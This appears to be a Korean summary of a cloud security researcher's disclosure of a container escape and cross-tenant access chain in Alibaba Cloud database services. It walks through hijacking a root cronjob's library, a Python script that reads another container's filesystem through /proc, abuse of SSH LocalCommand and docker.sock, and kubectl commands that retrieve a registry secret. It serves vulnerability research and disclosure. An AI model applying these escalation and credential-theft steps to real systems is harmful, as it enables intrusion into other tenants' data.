#BrokenSesame: Accidental ‘write’ permissions to private registry allowed potential RCE to Alibaba Cloud Database Services |
A container escape vulnerability, combined with accidental 'write' permissions to a private registry, opened a backdoor for Wiz Research to access Alibaba Cloud databases and potentially compromise its services through a supply-chain attack
www.wiz.io
공격 흐름
Privilege Escalation (권한 상승)
루트 권한으로 1분마다 바이너리를 실행하는 cronjob 발견
$: ls -lah /etc/cron.d/tsar
-rw-r--r-- 1 root root 99 Apr 19 2021 /etc/cron.d/tsar
$: cat /etc/cron.d/tsar
# cron tsar collect once per minute
MAILTO=""
* * * * * root /usr/bin/tsar --cron > /dev/null 2>&1
cronjob 으로 실행하는 tstar 의 바이너리의 의존성을 확인해보니 사용자의 write 권한이 있는 바이너리를 실행하고 있음
(/u01/adbpg/lib/libgcc_s.so.1)

$: ls -alh /u01/adbpg/lib/libgcc_s.so.1
-rwxr-xr-x 1 adbpgadmin adbpgadmin 102K Oct 27 12:22 /u01/adbpg/lib/libgcc_s.so.1
- 코드를 루트로 실행할 수 있도록 SUID 권한으로 libgcc_s.so.1 파일을 복사
- patchELF 유틸리티로 libgcc_s.so.1 라이브러리에 종속성 추가
- libgcc_s.so.1 라이브러리를 공격 코드가 기재되어 있는 라이브러리로 덮어씌움
- /usr/bin/tsar 라이브러리가 실행되기를 기다림
Container Escape (호스트 노드로 이동)
Alibaba Cloud 포털의 SSL Encryption 기능을 on / off 했을 때 수행되는 행위 조사
# Command lines of the spawned processes
su - adbpgadmin -c scp /home/adbpgadmin/xxx_ssl_files/*
*REDACTED*:/home/adbpgadmin/data/master/seg-1/
/usr/bin/ssh -x -oForwardAgent=no -oPermitLocalCommand=no -oClearAllForwardings=yes
-- *REDACTED* scp -d -t /home/adbpgadmin/data/master/seg-1/

- 생성된 프로세스 중 컨테이너에 존재하지 않는 경로가 명령줄에 포함되어 있어
- PID 네임스페이스를 공유하는 다른 컨테이너에서 생성되고 있다고 추론
SCP 프로세스가 실행되기를 기다린 다음, 파일 시스템에 접근할 수 있는지 조사
# The Python script we used to access the second container filesystem
import psutil
import os
listed = set()
while True:
for proc in psutil.process_iter():
try:
processName = proc.name()
processID = proc.pid
cmdLine = proc.cmdline()
if processID not in listed and processName == 'scp':
os.system('ls -alh /proc/{}/root/'.format(processID))
listed.add(processID)
except (psutil.NoSuchProcess, psutil.AccessDenied, psutil.ZombieProcess):
pass

두 컨테이너가 같은 홈 디렉토리를 마운트해서 사용하고 있음을 확인
홈 디렉토리가 공유될 때마다 SSH 명령이 실행되기 때문에 로컬 SSH 클라이언트 구성 파일을 수정해서 임의의 명령을 실행 할 수 있도록 수정 (LocalCommnad 필드를 통해 구성할 수 있음)

SSL Encryption 기능을 활성화 / 비활성화하기 위해 임시로 생성된 컨테이너에서 /run/docker.sock 이 열려져 있는 것을 확인함
/run/docker.sock 도커 데몬을 통해 영구적으로 권한이 상승된 컨테이너를 생성. 자세한 사항은 아래 내용을 참고
Docker Breakout / Privilege Escalation | HackTricks
If you somehow have privileged access over a process outside of the container, you could run something like nsenter --target --all or nsenter --target --mount --net --pid --cgroup to run a shell with the same ns restrictions (hopefully none) as that proces
book.hacktricks.xyz
Lateral Movement (측면 이동)
멀티테넌시 환경에서 다른 테넌트의 자원을 사용할 수 있었음 (측면 이동이라기 보다는 멀티 테넌시 악용)
k8s API 서버에 엑세스하여 kubectl 명령어로 다른 테넌트의 pod 를 접속하여 정보 접근이 가능했음
# Listing the pods inside the K8s cluster
$: /tmp/kubectl get pods
NAME READY STATUS RESTARTS AGE
gp-4xo3*REDACTED*-master-100333536 1/1 Running 0 5d1h
gp-4xo3*REDACTED*-master-100333537 1/1 Running 0 5d1h
gp-4xo3*REDACTED*-segment-100333538 1/1 Running 0 5d1h
gp-4xo3*REDACTED*-segment-100333539 1/1 Running 0 5d1h
gp-4xo3*REDACTED*-segment-100333540 1/1 Running 0 5d1h
gp-4xo3*REDACTED*-segment-100333541 1/1 Running 0 5d1h
gp-gw87*REDACTED*-master-100292154 1/1 Running 0 175d
gp-gw87*REDACTED*-master-100292155 1/1 Running 0 175d
gp-gw87*REDACTED*-segment-100292156 1/1 Running 0 175d
gp-gw87*REDACTED*-segment-100292157 1/1 Running 0 175d
gp-gw87*REDACTED*-segment-100292158 1/1 Running 0 175d
gp-gw87*REDACTED*-segment-100292159 1/1 Running 0 175d
...
자격증명 탈취를 위해 docker 이미지 스펙들을 조사하던 찰나, 프라이빗 레지스트리 저장소에서 이미지를 불러오는 것을 확인함
# A snippet of the pods configuration, illustrating the use of a private container registry
"spec": {
"containers": [
{
"image": "*REDACTED*.eu-central-1.aliyuncs.com/apsaradb_*REDACTED*/*REDACTED*",
"imagePullPolicy": "IfNotPresent",
...
"imagePullSecrets": [
{
"name": "docker-image-secret"
}
],
kubectl 명령어로 secret 확인
# Retrieving the container registry secret
$: /tmp/kubectl get secret -o json docker-image-secret
{
"apiVersion": "v1",
"data": {
".dockerconfigjson": "eyJhdXRoc*REDACTED*"
},
"kind": "Secret",
"metadata": {
"creationTimestamp": "2020-11-12T14:57:36Z",
"name": "docker-image-secret",
"namespace": "default",
"resourceVersion": "2705",
"selfLink": "/api/v1/namespaces/default/secrets/docker-image-secret",
"uid": "6cb90d8b-1557-467a-b398-ab988db27908"
},
"type": "kubernetes.io/dockerconfigjson"
}
# Redacted decoded credentials
{
"auths": {
"registry-vpc.eu-central-1.aliyuncs.com": {
"auth": "*REDACTED*",
"password": "*REDACTED*",
"username": "apsaradb*REDACTED*"
}
}
}
컨테이너 이미지 레지스트리에 대한 자격 증명을 테스트한 결과 , 읽기 액세스 권한뿐만 아니라 쓰기 권한도 있다는 것을 발견 즉, 최소 권한의 원칙이 지켜지지 않았음